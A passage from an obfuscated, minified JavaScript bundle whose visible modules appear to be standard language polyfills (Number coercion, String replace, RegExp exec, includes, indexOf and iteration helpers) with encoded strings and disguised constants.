NaN;}else{if(0x86*-0x34+0x1a4a+0x11e===_0x230cdc){switch(_0x31bdd9[_0x110a28('0x706','D9L@')+'At'](0x263c+-0x191*0x11+-0x21*0x5a)){case-0x185+0x3d+0x18a:case-0x16*0xbb+0x2*-0xd17+0x2aa2:_0x31d7a5=-0x22f0+0x1314+0xfde,_0x13df39=-0x1*-0x482+0x209*0x13+0x15*-0x20c;break;case-0x1ab1*-0x1+0x232f+0x3d91*-0x1:case 0x10fd+-0x9*-0x20+-0x11ae:_0x31d7a5=-0x9*-0x2fe+0xa6*0x24+0x191f*-0x2,_0x13df39=-0xe08+0x1662+-0x823;break;default:return+_0x31bdd9;}for(var _0x3fafb1,_0x13eb31=_0x31bdd9[_0x110a28('0x602','YB#[')](0x20b4+-0x9ef*-0x3+-0x1*0x3e7f),_0x137386=-0x10*0x1c5+-0x1d98+0xe7a*0x4,_0x51d40c=_0x13eb31[_0x110a28('0x5cf','#Y*k')];_0x137386<_0x51d40c;_0x137386++)if((_0x3fafb1=_0x13eb31[_0x110a28('0x5f4','#ET*')+'At'](_0x137386))<0x1*0xb60+0xf95+-0x4d*0x59||_0x13df39<_0x3fafb1)return NaN;return parseInt(_0x13eb31,_0x31d7a5);}}}return+_0x31bdd9;}var _0x51ac48=_0x480020(0x1*-0x11bd+-0x1*0x1ba7+0x2d65*0x1),_0x3f90ae=_0x480020(0x8ed*0x3+-0x1e6*0xc+-0x3*0x151),_0x1230e4=_0x480020(-0x1*-0x641+-0x7*0x1f5+0x781),_0x280e62=_0x480020(0x2d2+0x2b9*0x3+-0xab6),_0x49599a=_0x480020(0xe9d+0x1231+0x1056*-0x2),_0xfd397d=_0x480020(0x1b7*-0x11+0x2*-0xcab+-0x1*-0x3681),_0x52ca43=_0x480020(-0x1b5d+-0x1*0x586+0x17*0x16f)['f'],_0x3d4d79=_0x480020(0x2c3*0xb+-0x6+0x1*-0x1e3f)['f'],_0x4ff847=_0x480020(-0x4b7+-0xbff+0x10bb)['f'],_0x3c39ec=_0x480020(0x11*-0x167+0x1bf1+-0x39c)['trim'],_0x293939=_0x38e98b('0x283','RtVB'),_0x170c35=_0x4bc5ab=_0x51ac48[_0x293939],_0xe53643=_0x4bc5ab[_0x38e98b('0x4a','0rjz')+'e'],_0x143cbd=_0x1230e4(_0x480020(-0x1dc3+-0x1f07+0x1*0x3ce5)(_0xe53643))==_0x293939,_0x1d3728=_0x38e98b('0x274','QpP%')in String['prototyp'+'e'];if(!_0x4bc5ab(_0x38e98b('0x8df','Kjj3'))||!_0x4bc5ab(_0x38e98b('0x220','kGSf'))||_0x4bc5ab('+0x1')){for(var _0x1d3bc0,_0x4bc5ab=function(_0x11827a){var _0x11827a=arguments['length']<-0x2688+-0x1*-0x897+0x2*0xef9?-0x97*0x3+-0x6*-0x26b+0xcbd*-0x1:_0x11827a,_0x5c3bb8=this;return _0x5c3bb8 instanceof _0x4bc5ab&&(_0x143cbd?_0xfd397d(function(){var _0x31fad9=a0_0x4484;_0xe53643[_0x31fad9('0x911','GkGw')][_0x31fad9('0x579','#UA9')](_0x5c3bb8);}):_0x1230e4(_0x5c3bb8)!=_0x293939)?_0x280e62(new _0x170c35(_0x21bbdc(_0x11827a)),_0x5c3bb8,_0x4bc5ab):_0x21bbdc(_0x11827a);},_0x5add08=_0x480020(0xc74*-0x1+-0x199a*0x1+0x2611*0x1)?_0x52ca43(_0x170c35):(_0x38e98b('0x13','3saQ')+_0x38e98b('0x53c','YB#[')+'LUE,NaN,'+_0x38e98b('0x59b','$Ljj')+_0x38e98b('0x549','imIU')+_0x38e98b('0x1b8','6$sS')+_0x38e98b('0x733','D9L@')+'ITY,EPSI'+_0x38e98b('0x173','6$sS')+_0x38e98b('0x839','#Y*k')+_0x38e98b('0x8d7','Qdzg')+_0x38e98b('0x646','3]o#')+_0x38e98b('0x8dd','B*s9')+_0x38e98b('0x69f','#X%l')+_0x38e98b('0x56f','#arN')+'GER,MIN_'+_0x38e98b('0x35f','KxHo')+_0x38e98b('0x546','SVna')+_0x38e98b('0x253','VbsY')+'parseInt'+_0x38e98b('0x1a4','kGSf')+'er')[_0x38e98b('0x780','J^Jm')](','),_0x14776b=0x7*-0x4f5+0x8e*-0x7+0x7*0x583;_0x5add08[_0x38e98b('0x5fd',')**j')]>_0x14776b;_0x14776b++)_0x3f90ae(_0x170c35,_0x1d3bc0=_0x5add08[_0x14776b])&&!_0x3f90ae(_0x4bc5ab,_0x1d3bc0)&&_0x4ff847(_0x4bc5ab,_0x1d3bc0,_0x3d4d79(_0x170c35,_0x1d3bc0));(_0x4bc5ab['prototyp'+'e']=_0xe53643)[_0x38e98b('0x5ee','YB#[')+_0x38e98b('0xa56','KJyg')]=_0x4bc5ab,_0x480020(-0x167f+0x752+0x289*0x6)(_0x51ac48,_0x293939,_0x4bc5ab);}},function(_0x219c7a,_0x4ae3f7,_0x58f52c){var _0x37cf0d=a0_0x4484,_0x1fab89=_0x58f52c(0x2010+0x1*0x1f77+-0x3f80),_0x220806=_0x58f52c(0x4ea+0x1*0x17f3+-0x1c7e)['set'];_0x219c7a[_0x37cf0d('0x5d7','gqLo')]=function(_0xbd3dc0,_0xb5ffc6,_0x4a5ea2){var _0xcfdda3=_0x37cf0d,_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x63b','kGSf')+_0xcfdda3('0x705','0]FF')];return _0xb5ffc6!==_0x4a5ea2&&'function'==typeof _0xb5ffc6&&(_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x3e','zDX]')+'e'])!==_0x4a5ea2['prototyp'+'e']&&_0x1fab89(_0xb5ffc6)&&_0x220806&&_0x220806(_0xbd3dc0,_0xb5ffc6),_0xbd3dc0;};},function(_0x14778c,_0x27bbd3,_0x1ca430){var _0x478086=a0_0x4484,_0x657b38=_0x1ca430(-0xf97+-0x152*0x3+0x1*0x1393),_0x5f10a8=_0x1ca430(-0xa3c*-0x3+-0x1b9b+-0x30e),_0x259f20=_0x1ca430(-0x24f*-0xc+0x469*-0x8+0x79c),_0x4a2c35=_0x1ca430(-0x28b*-0x1+-0x39a*0x8+0x1a5a),_0xe0360d=_0x1ca430(-0xb2a+0x4e8+0x68b*0x1),_0x2b52ea=_0x1ca430(-0xac5+0x1*-0xcd2+0x17e1),_0x3edee5=Math['max'],_0x9647d0=Math[_0x478086('0x335','B*s9')],_0x2f3662=Math[_0x478086('0x504','D9L@')],_0x65dab9=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x331ad6=/\$([$&`']|\d\d?)/g;_0x1ca430(0x4cb*0x5+0x1214+0x1*-0x29c0)(_0x478086('0x698','SVna'),0x179*-0x13+0x71d+-0x1*-0x14e0,function(_0x15f63e,_0x284654,_0x34dfd6,_0x440f1c){return[function(_0x2e5e57,_0x464864){var _0x420591=a0_0x4484,_0x299f42=_0x15f63e(this),_0xff1bb7=null==_0x2e5e57?void(0x1f10+-0xe30*0x1+-0x360*0x5):_0x2e5e57[_0x284654];return void(0xbda+-0x684+0x2*-0x2ab)!==_0xff1bb7?_0xff1bb7['call'](_0x2e5e57,_0x299f42,_0x464864):_0x34dfd6[_0x420591('0x868','NlZ7')](String(_0x299f42),_0x2e5e57,_0x464864);},function(_0x3fcb4f,_0x430b97){var _0x46f69b=a0_0x4484,_0x3b907a=_0x440f1c(_0x34dfd6,_0x3fcb4f,this,_0x430b97);if(_0x3b907a[_0x46f69b('0x363','gqLo')])return _0x3b907a[_0x46f69b('0x7b2','hL7Y')];for(var _0x27d31d,_0x515038=_0x657b38(_0x3fcb4f),_0x574cf6=String(this),_0x5dc8dc=_0x46f69b('0x862','ox18')==typeof _0x430b97,_0x9950c5=(_0x5dc8dc||(_0x430b97=String(_0x430b97)),_0x515038[_0x46f69b('0x488','NlZ7')]),_0x546bc2=(_0x9950c5&&(_0x27d31d=_0x515038['unicode'],_0x515038[_0x46f69b('0x5a6','GkGw')+'x']=0x2*0x5ec+-0x2*-0xf2a+-0x2a2c),[]);null!==(_0x26ee41=_0x2b52ea(_0x515038,_0x574cf6))&&(_0x546bc2[_0x46f69b('0x4f4','hL7Y')](_0x26ee41),_0x9950c5);)''===String(_0x26ee41[0x866+-0x11f8*0x2+0x4b*0x5e])&&(_0x515038[_0x46f69b('0x3cf','hL7Y')+'x']=_0xe0360d(_0x574cf6,_0x259f20(_0x515038[_0x46f69b('0x564','B*s9')+'x']),_0x27d31d));for(var _0xb2dff3,_0x3bcca7='',_0x5116b9=-0x1*0x1b2+0x185b+-0x1*0x16a9,_0x1af2b2=0x1*0x2659+-0x6*0x34d+0x1*-0x128b;_0x1af2b2<_0x546bc2[_0x46f69b('0x8a2','J^Jm')];_0x1af2b2++){for(var _0x26ee41=_0x546bc2[_0x1af2b2],_0x46a4f6=String(_0x26ee41[0x1*-0x123f+-0x10a*0x13+0x1*0x25fd]),_0x1e88dc=_0x3edee5(_0x9647d0(_0x4a2c35(_0x26ee41['index']),_0x574cf6[_0x46f69b('0x2f9','#X%l')]),0x60a*0x2+-0x65c+-0x5b8),_0x37834e=[],_0x1e7287=0x6d*0x49+0x353+-0x2267;_0x1e7287<_0x26ee41['length'];_0x1e7287++)_0x37834e[_0x46f69b('0xb2a','gqLo')](void(-0x4e1*0x6+-0x204a+-0x18a*-0x28)===(_0xb2dff3=_0x26ee41[_0x1e7287])?_0xb2dff3:String(_0xb2dff3));var _0x158829=_0x26ee41['groups'],_0xe54604=_0x5dc8dc?(_0xe54604=[_0x46a4f6][_0x46f69b('0x6d3','gqLo')](_0x37834e,_0x1e88dc,_0x574cf6),void(0x1*-0x18d7+-0xac*0x1+0x1983)!==_0x158829&&_0xe54604[_0x46f69b('0x9d3','3saQ')](_0x158829),String(_0x430b97['apply'](void(0x21b1+0x224c+-0x43fd),_0xe54604))):((_0x576577,_0x20e534,_0x587e3c,_0xf14b77,_0xdc03d1,_0x23a978)=>{var _0x355ba8=_0x46f69b,_0x38df0e=_0x587e3c+_0x576577[_0x355ba8('0xc8','u]Ai')],_0xcb1f5f=_0xf14b77[_0x355ba8('0x401','Us%%')],_0x5f2f79=_0x331ad6;return void(0x25c1+-0x83b+-0x1d86)!==_0xdc03d1&&(_0xdc03d1=_0x5f10a8(_0xdc03d1),_0x5f2f79=_0x65dab9),_0x34dfd6[_0x355ba8('0x1dd','6$sS')](_0x23a978,_0x5f2f79,function(_0x2a68a7,_0x1c20dd){var _0x2d9974=_0x355ba8,_0x3a8172;switch(_0x1c20dd[_0x2d9974('0x9bf','GkGw')](0x413*-0x7+0x1aa+0x1adb)){case'$':return'$';case'&':return _0x576577;case'`':return _0x20e534['slice'](0x879+0xe90+-0x1709*0x1,_0x587e3c);case'\x27':return _0x20e534[_0x2d9974('0x6d',')**j')](_0x38df0e);case'<':_0x3a8172=_0xdc03d1[_0x1c20dd['slice'](-0x187*0xd+-0x2b*0x4+0x1488,-(-0xd*-0x1fd+0x674+-0x204c))];break;default:var _0x494c12,_0x442891=+_0x1c20dd;if(-0x1*0x1235+-0x13*0x4e+0x17ff==_0x442891)return _0x2a68a7;if(_0xcb1f5f<_0x442891)return 0x82a+0x1*-0xac1+0x11*0x27!==(_0x494c12=_0x2f3662(_0x442891/(0x50a+-0xd22+0x411*0x2)))&&_0x494c12<=_0xcb1f5f?void(0x1237+0x1245+-0x123e*0x2)===_0xf14b77[_0x494c12-(-0x19f7+-0x219*0x3+0x2043)]?_0x1c20dd['charAt'](-0x16*-0x1a3+-0xc89+-0x1778):_0xf14b77[_0x494c12-(-0x8cc*0x3+0x1fae+-0x21*0x29)]+_0x1c20dd[_0x2d9974('0x957','Qdzg')](0x1fd3+-0x1a6e+-0x564):_0x2a68a7;_0x3a8172=_0xf14b77[_0x442891-(0xefe+-0xc1a*0x3+0x1551)];}return void(0x5*-0x443+0x2e*-0xd+0x17a5)===_0x3a8172?'':_0x3a8172;});})(_0x46a4f6,_0x574cf6,_0x1e88dc,_0x37834e,_0x158829,_0x430b97);_0x5116b9<=_0x1e88dc&&(_0x3bcca7+=_0x574cf6[_0x46f69b('0x6d',')**j')](_0x5116b9,_0x1e88dc)+_0xe54604,_0x5116b9=_0x1e88dc+_0x46a4f6[_0x46f69b('0x701','J))A')]);}return _0x3bcca7+_0x574cf6[_0x46f69b('0x1b','6$sS')](_0x5116b9);}];});},function(_0x43ff58,_0x1b8a05,_0x4433ea){var _0x2e4667=_0x4433ea(-0x1d9a*-0x1+0x2e*-0x36+-0xc*0x1a1)(!(0x2*-0x91f+-0x76f*-0x2+-0x6c*-0x8));_0x43ff58['exports']=function(_0x587e28,_0x35c7c7,_0x15950e){return _0x35c7c7+(_0x15950e?_0x2e4667(_0x587e28,_0x35c7c7)['length']:-0x181c+-0x84+0x18a1);};},function(_0xa1f23a,_0x3490b5,_0x1dc065){var _0x373fc4=a0_0x4484,_0x4a5b72=_0x1dc065(-0x9eb+0xd*0x3+0x9ed*0x1),_0x1c2378=RegExp[_0x373fc4('0x8e0','imIU')+'e']['exec'];_0xa1f23a[_0x373fc4('0x87c','4S))')]=function(_0x32296b,_0x40c50e){var _0x34de18=_0x373fc4,_0x99d822=_0x32296b[_0x34de18('0x80d','NlZ7')];if(_0x34de18('0x729','imIU')==typeof _0x99d822){_0x99d822=_0x99d822[_0x34de18('0x463','D9L@')](_0x32296b,_0x40c50e);if(_0x34de18('0x2ff','J^Jm')!=typeof _0x99d822)throw new TypeError(_0x34de18('0x990','X0@w')+'xec\x20meth'+_0x34de18('0x907','gqLo')+'ned\x20some'+_0x34de18('0x46d','#UA9')+_0x34de18('0x5b5','#arN')+_0x34de18('0x3f5','RtVB')+_0x34de18('0x81e','VQzq')+'ll');return _0x99d822;}if('RegExp'!==_0x4a5b72(_0x32296b))throw new TypeError('RegExp#e'+_0x34de18('0xb1','u]Ai')+_0x34de18('0x6a9','i$8v')+_0x34de18('0x9a6','6$sS')+_0x34de18('0x517','#arN')+_0x34de18('0x5df','VQzq'));return _0x1c2378['call'](_0x32296b,_0x40c50e);};},function(_0x3d97c7,_0x2348c4,_0x114b5d){var _0x48558d=a0_0x4484;_0x114b5d(0x511*0x2+-0x1*-0x23db+-0x2d7a);var _0x896ac4,_0x32e752=_0x114b5d(-0x2*0x723+-0x83*0x22+0x1fb5),_0x43f6d4=_0x114b5d(-0xb35*-0x2+-0xa90+-0xbd0),_0x494e01=_0x114b5d(-0x1*0x1f3e+0x1e42+0x100),_0x3621a0=_0x114b5d(0x11*0xd6+-0xe3f+0x21),_0x3a1e08=_0x114b5d(-0x1bb7+0x2*0xca3+0x3*0xd1),_0x470e6d=_0x114b5d(-0x120+0x105*0xf+-0x35*0x43),_0x55d9f3=_0x3a1e08('species'),_0x374c51=!_0x494e01(function(){var _0x3a4196=a0_0x4484,_0x24a6fc=/./;return _0x24a6fc[_0x3a4196('0x3f0','B*s9')]=function(){var _0x11b5cd=_0x3a4196,_0x26237d=[];return _0x26237d[_0x11b5cd('0x9d5','YB#[')]={'a':'7'},_0x26237d;},'7'!==''[_0x3a4196('0xe7','7TAB')](_0x24a6fc,_0x3a4196('0x8ee','7TAB'));}),_0x57ce87=(_0x896ac4=(_0x114b5d=/(?:)/)['exec'],_0x114b5d[_0x48558d('0x434','#X%l')]=function(){var _0x5ded50=_0x48558d;return _0x896ac4[_0x5ded50('0x465','#arN')](this,arguments);},-0x1768+0x1da3+-0x1b*0x3b===(_0x114b5d='ab'[_0x48558d('0x78d','6$sS')](_0x114b5d))['length']&&'a'===_0x114b5d[-0x36+-0x1354+0x138a]&&'b'===_0x114b5d[0xc1d+0x2287+0x1*-0x2ea3]);_0x3d97c7[_0x48558d('0x9a5','KxHo')]=function(_0x9a4090,_0x5d27e0,_0x269c8c){var _0x3c1577=_0x48558d,_0x3925e5,_0x5d5a37,_0x506544=_0x3a1e08(_0x9a4090),_0x3e3ee8=!_0x494e01(function(){var _0x2ad683={};return _0x2ad683[_0x506544]=function(){return 0x161*-0xd+-0x23d4+0x35c8;},-0x11b3+-0x19b8*0x1+0x2b72!=''[_0x9a4090](_0x2ad683);}),_0xbd76b9=_0x3e3ee8?!_0x494e01(function(){var _0x390a57=a0_0x4484,_0x256834=!(0x6be+-0xee2+0x825),_0x20c237=/a/;return _0x20c237[_0x390a57('0x45b','4S))')]=function(){return _0x256834=!(-0x1*-0x140d+-0x2*0x5f8+-0x81d),null;},_0x390a57('0x50a','[CPF')===_0x9a4090&&(_0x20c237['construc'+_0x390a57('0x344','$Ljj')]={},_0x20c237[_0x390a57('0x4a5','6$sS')+_0x390a57('0x2c6','imIU')][_0x55d9f3]=function(){return _0x20c237;}),_0x20c237[_0x506544](''),!_0x256834;}):void(0x2419+-0x21a1*-0x1+0x173e*-0x3);_0x3e3ee8&&_0xbd76b9&&(_0x3c1577('0x3a4','XDFd')!==_0x9a4090||_0x374c51)&&(_0x3c1577('0x29d','zDX]')!==_0x9a4090||_0x57ce87)||(_0x3925e5=/./[_0x506544],_0x269c8c=(_0xbd76b9=_0x269c8c(_0x3621a0,_0x506544,''[_0x9a4090],function(_0x3b0b83,_0x4d047b,_0x5c60b1,_0x3d9187,_0xa082c){var _0x5db67c=_0x3c1577;return _0x4d047b[_0x5db67c('0x73e','SVna')]===_0x470e6d?_0x3e3ee8&&!_0xa082c?{'done':!(0x1f3c+-0x32c*-0xa+-0x3ef4),'value':_0x3925e5[_0x5db67c('0x463','D9L@')](_0x4d047b,_0x5c60b1,_0x3d9187)}:{'done':!(-0xc*-0x7+-0x175a+-0x7*-0x34a),'value':_0x3b0b83[_0x5db67c('0x868','NlZ7')](_0x5c60b1,_0x4d047b,_0x3d9187)}:{'done':!(-0x1e08+-0xdd9+0x2be2)};}))[-0x1e1a+-0x967+0x2781],_0x5d5a37=_0xbd76b9[0x1fd3+0xc52+0xe2*-0x32],_0x32e752(String[_0x3c1577('0xb5','kGSf')+'e'],_0x9a4090,_0x269c8c),_0x43f6d4(RegExp[_0x3c1577('0x2eb','B*s9')+'e'],_0x506544,0x17be+0xadc+-0x2298==_0x5d27e0?function(_0x1f4ca5,_0x6610ea){return _0x5d5a37['call'](_0x1f4ca5,this,_0x6610ea);}:function(_0xe63671){return _0x5d5a37['call'](_0xe63671,this);}));};},function(_0x5dfc8d,_0x2ec27f,_0x5248a9){var _0x1907d7=a0_0x4484,_0x87cc89,_0x4646e8,_0x2f7d60=_0x5248a9(-0x9*0x5a+-0x1a6a+0x1dca),_0x5b2417=RegExp[_0x1907d7('0xa81','gqLo')+'e'][_0x1907d7('0x3f0','B*s9')],_0x541bc9=String[_0x1907d7('0x230','VQzq')+'e']['replace'],_0x5248a9=_0x5b2417,_0x20236d='lastInde'+'x',_0x4f55d3=(_0x87cc89=/a/,_0x4646e8=/b*/g,_0x5b2417[_0x1907d7('0x463','D9L@')](_0x87cc89,'a'),_0x5b2417['call'](_0x4646e8,'a'),-0x1f8a+-0x1060+0x2fea!==_0x87cc89[_0x20236d]||0x1dab+0x4*-0x8f5+0x629!==_0x4646e8[_0x20236d]),_0x4dac5a=void(-0x1d41+0x1*-0x1416+0x3157)!==/()??/[_0x1907d7('0x26e','gqLo')]('')[0xa7*0x5+-0x5*-0x1ac+0x5cf*-0x2];_0x5dfc8d[_0x1907d7('0x32f','#X%l')]=_0x5248a9=_0x4f55d3||_0x4dac5a?function(_0x4d0f22){var _0x151562=_0x1907d7,_0x5e91d1,_0x5cc494,_0x54a974,_0x5e5749,_0x191244=this;return _0x4dac5a&&(_0x5cc494=new RegExp('^'+_0x191244[_0x151562('0x7a1','3]o#')]+'$(?!\x5cs)',_0x2f7d60['call'](_0x191244))),_0x4f55d3&&(_0x5e91d1=_0x191244[_0x20236d]),_0x54a974=_0x5b2417['call'](_0x191244,_0x4d0f22),_0x4f55d3&&_0x54a974&&(_0x191244[_0x20236d]=_0x191244[_0x151562('0xacd','3saQ')]?_0x54a974[_0x151562('0x76d','F*%S')]+_0x54a974[0xa13*0x1+-0x49*0x3e+-0x21*-0x3b][_0x151562('0x12b','ox18')]:_0x5e91d1),_0x4dac5a&&_0x54a974&&-0x3d1*0x9+-0x1090+0x1975*0x2<_0x54a974['length']&&_0x541bc9[_0x151562('0x1f7','$Ljj')](_0x54a974[-0x47f*-0x5+0x3*-0xb56+-0xb87*-0x1],_0x5cc494,function(){var _0x23f6f0=_0x151562;for(_0x5e5749=-0x574*0x1+-0xa6*-0x3a+-0x2027;_0x5e5749<arguments[_0x23f6f0('0x3ac','$Ljj')]-(0x185*0x14+0x1e4f*0x1+-0x3cb1*0x1);_0x5e5749++)void(0x14bf+-0x1ce4+-0x8b*-0xf)===arguments[_0x5e5749]&&(_0x54a974[_0x5e5749]=void(-0x17*-0x7b+-0x100*0x1d+0x11f3));}),_0x54a974;}:_0x5248a9;},function(_0x55ba1a,_0x5e15c4,_0x1d7eb5){var _0x103844=a0_0x4484,_0xd72a1c=_0x1d7eb5(-0x1352+0x2148+-0xdef),_0x5dfeb3=_0x1d7eb5(-0x2496+0x1*0x13c9+0x10dc),_0x3684e6=_0x1d7eb5(0xbe*0x21+0x31*-0xad+0x8a1)('match');_0x55ba1a[_0x103844('0x519','3]o#')]=function(_0x124de6){var _0x11996d=_0x103844,_0x2fd7c5;return _0xd72a1c(_0x124de6)&&(void(-0x4a*-0x25+0x1*0x817+-0xe5*0x15)!==(_0x2fd7c5=_0x124de6[_0x3684e6])?!!_0x2fd7c5:_0x11996d('0x358','kGSf')==_0x5dfeb3(_0x124de6));};},function(_0x26c88f,_0x1a66b8,_0x283978){var _0x57d9b3=a0_0x4484,_0x889cbd=_0x283978(0x57a+-0x8a5*-0x2+-0x16be),_0x2c6ab8=_0x283978(0xb47*0x1+0x255c+-0x3080),_0x55ecbb=_0x283978(-0x1e7*0x3+0x1235+-0x42a*0x3)(_0x57d9b3('0x418','#X%l'));_0x26c88f[_0x57d9b3('0xad','u]Ai')]=function(_0x421482,_0x1bfbae){var _0x5d5b25=_0x57d9b3,_0x421482=_0x889cbd(_0x421482)[_0x5d5b25('0x2aa','QcjR')+'tor'];return void(-0x273+0x4*-0x44d+0x9*0x22f)===_0x421482||null==(_0x421482=_0x889cbd(_0x421482)[_0x55ecbb])?_0x1bfbae:_0x2c6ab8(_0x421482);};},function(_0x1e1a5f,_0x2aee67,_0xcb5177){var _0x297afb=a0_0x4484,_0x583aaf=_0xcb5177(0x1bfc+0x14b*-0x13+-0x36b),_0x3b1d3b=_0xcb5177(0xe9*-0x2+-0x1f56+0x21b1),_0x102b7d=_0x297afb('0x1bf','QpP%');_0x583aaf(_0x583aaf['P']+_0x583aaf['F']*_0xcb5177(0x3*-0x2d2+0x1a74+-0x4*0x45d)(_0x102b7d),'String',{'includes':function(_0x6349d4){var _0x3a1580=_0x297afb;return!!~_0x3b1d3b(this,_0x6349d4,_0x102b7d)[_0x3a1580('0x807','NlZ7')](_0x6349d4,0x23af+-0x2fa*0x1+-0x20b4<arguments[_0x3a1580('0x541','hL7Y')]?arguments[-0x5*-0x2f3+0x8a*-0xe+-0x732]:void(0x26ef+-0x115+-0x11d*0x22));}});},function(_0x3ef633,_0x4e23d5,_0x318b46){var _0x2d7fb8=a0_0x4484,_0x18159c=_0x318b46(-0x13*-0xc7+0x5*-0x56d+-0xc5c*-0x1),_0x1d9f97=_0x318b46(-0xa3+-0x1296+-0x1*-0x1369)(!(0x74+-0x1*0x1159+0x5*0x361));_0x18159c(_0x18159c['P'],_0x2d7fb8('0x74e','ox18'),{'includes':function(_0x291782){var _0xda053e=_0x2d7fb8;return _0x1d9f97(this,_0x291782,-0x35e+-0x1315+0x1674<arguments[_0xda053e('0x596','YB#[')]?arguments[-0x68b+-0x4de*-0x5+-0x11ca]:void(-0x29*-0x96+0x303+0x1b09*-0x1));}}),_0x318b46(-0x596+-0xef3+-0xe*-0x17e)(_0x2d7fb8('0xa4f','YB#['));},function(_0x5700cd,_0x4cf874,_0x500cdf){var _0x344858=a0_0x4484,_0x2debf3=_0x500cdf(0x1b3c+0x9*0x3f1+0x3eb5*-0x1),_0x1bd08f=_0x500cdf(-0x1eae+-0x11*-0xd2+0x10ec)(!(-0x111+-0xb*0x7+0x15f)),_0x2aacae=[]['indexOf'],_0x3fb281=!!_0x2aacae&&(-0x113c*0x1+-0xece+0x277*0xd)/[-0x8*0x3c2+0x79f*-0x4+0x3c8d*0x1][_0x344858('0x671','QcjR')](-0x2*0x4af+0x22*0x114+-0x575*0x5,-(-0x5*-0x6af+-0x1db2+-0x3b9*0x1))<-0x203d+0x636+-0x1*-0x1a07;_0x2debf3(_0x2debf3['P']+_0x2debf3['F']*(_0x3fb281||!_0x500cdf(-0x1*-0x8c6+-0x1050*0x2+-0x1801*-0x1)(_0x2aacae)),_0x344858('0x9d6','#ET*'),{'indexOf':function(_0x282c7d){var _0x3dc089=_0x344858;return _0x3fb281?_0x2aacae[_0x3dc089('0x5dc','imIU')](this,arguments)||-0x20b*-0xb+0x1*0x2630+-0x3ca9:_0x1bd08f(this,_0x282c7d,arguments[0x290+0x1*-0x1548+-0x1*-0x12b9]);}});},function(_0x1e0d29,_0x36afb8,_0x5ef034){var _0x3e75f2=a0_0x4484,_0x517a6a=_0x5ef034(0x92c+0xb*0x1b0+-0x1baf),_0x227137=_0x5ef034(-0x1*-0x23ea+-0x6f1*0x4+-0x7c9),_0x9e51d7=_0x5ef034(-0x4c1+-0x171c+0x1*0x1c21),_0x354293=_0x5ef034(-0x1f0d+0x2559+-0x646),_0x3e615a=_0x5ef034(-0x2*-0xfe9+0xd98+0x16b1*-0x2),_0x2edc61=_0x5ef034(-0xeb5*0x2+-0x21c5+-0x3f74*-0x1),_0x394b96={},_0x3f16de={};(_0x36afb8=_0x1e0d29['exports']=function(_0x109429,_0x56569c,_0x5eefe1,_0x3c553b,_0x458957){var _0x441b03=a0_0x4484,_0x48c142,_0x18daae,_0x1ada34,_0x45e0bd,_0x458957=_0x458957?function(){return _0x109429;}:_0x2edc61(_0x109429),_0xf91224=_0x517a6a(_0x5eefe1,_0x3c553b,_0x56569c?-0xf7+0x1*0x173+-0x7a:-0x1220+0x1d6f+0x2*-0x5a7),_0x2e2a26=-0x6d5+0x112d*-0x1+-0x1*-0x1802;if('function'!=typeof _0x458957)throw TypeError(_0x109429+(_0x441b03('0xa28','QcjR')+_0x441b03('0x7da','QpP%')+'!'));if(_0x9e51d7(_0x458957))for(_0x48c142=_0x3e615a(_0x109429[_0x441b03('0x383','#arN')]);_0x2e2a26<_0x48c142;_0x2e2a26++)if((_0x45e0bd=_0x56569c?_0xf91224(_0x354293(_0x18daae=_0x109429[_0x2e2a26])[0x7c0+-0x2239+-0x1*-0x1a79],_0x18daae[-0x26ad*-0x1+0x633+-0x2cdf]):_0xf91224(_0x109429[_0x2e2a26]))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;else for(_0x1ada34=_0x458957['call'](_0x109429);!(_0x18daae=_0x1ada34[_0x441b03('0x7d','QcjR')]())[_0x441b03('0x771','YB#[')];)if((_0x45e0bd=_0x227137(_0x1ada34,_0xf91224,_0x18daae[_0x441b03('0x9af','#arN')],_0x56569c))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;})['BREAK']=_0x394b96,_0x36afb8[_0x3e75f2('0xe2','ox18')]=_0x3f16de;},function(_0x3c483d,_0x466722,_0x561b02){var _0x1f0062=a0_0x4484,_0x3b221b=_0x561b02(-0x87b*-0x3+-0x1*0x163a+-0x330);_0x3c483d[_0x1f0062('0x8ca','hL7Y')]=function(_0x4af3f4,_0x133644){var _0x6bc3f4=_0x1f0062;if(_0x3b221b(_0x4af3f4)&&_0x4af3f4['_t']===_0x133644)return _0x4af3f4;throw TypeError(_0x6bc3f4('0x655','F*%S')+_0x6bc3f4('0x680','4S))')+_0x6bc3f4('0x1c','Us%%')+_0x133644+(_0x6bc3f4('0xaa0','i$8v')+'d!'));};},function(_0x9de2b4,_0x332ec0,_0x52cecb){var _0x2a0a97=a0_0x4484;_0x9de2b4[_0x2a0a97('0x306','XDFd')]=!_0x52cecb(0x165d+0x2015+-0x3a1*0xf)&&!_0x52cecb(-0xf38+0xb*0x133+0x20b)(function(){var _0x271107=_0x2a0a97;return-0x513*0x1+-0x2341+0x285b!=Object[_0x271107('0x18a','7TAB')+'operty'](_0x52cecb(-0x266c*-0x1+-0x1394+0x10*-0x12a)('div'),'a',{'get':function(){return 0x54+0x37*-0x2a+0x1d*0x4d;}})['a'];});},function(_0x48ea7c,_0x169750,_0x4bc336){var _0x29adfe=a0_0x4484,_0x28fe05=_0x4bc336(-0x3*-0x8b4+-0x23*-0xb3+0x1*-0x3289),_0x59fdd5=_0x4bc336(-0x4*-0x284+0x20e0+0x16*-0x1f3),_0x404552=_0x4bc336(0x1278+0x11e3+-0x242b)(!(0x19eb+-0xa9c+-0xf4e)),_0x4b8740=_0x4bc336(-0xa39+-0x207b+0x2aee)(_0x29adfe('0x6d8','QcjR'));_0x48ea7c[_0x29adfe('0x51','Zf*8')]=function(_0x5e54c7,_0x18bf74){var _0xf514ef=_0x29adfe,_0x296b27,_0x4f8fe9=_0x59fdd5(_0x5e54c7),_0x13cae3=-0xcd9+-0xd68+0x1a41,_0x4ff775=[];for(_0x296b27 in _0x4f8fe9)_0x296b27!=_0x4b8740&&_0x28fe05(_0x4f8fe9,_0x296b27)&&_0x4ff775['push'](_0x296b27);for(;_0x18bf74[_0xf514ef('0x81d','Qdzg')]>_0x13cae3;)!_0x28fe05(_0x4f8fe9,_0x296b27=_0x18bf74[_0x13cae3++])||~_0x404552(_0x4ff775,_0x296b27)||_0x4ff775[_0xf514ef('0x7d8','QcjR')](_0x296b27);return _0x4ff775;};},function(_0x10633c,_0x24aabe,_0x58930d){var 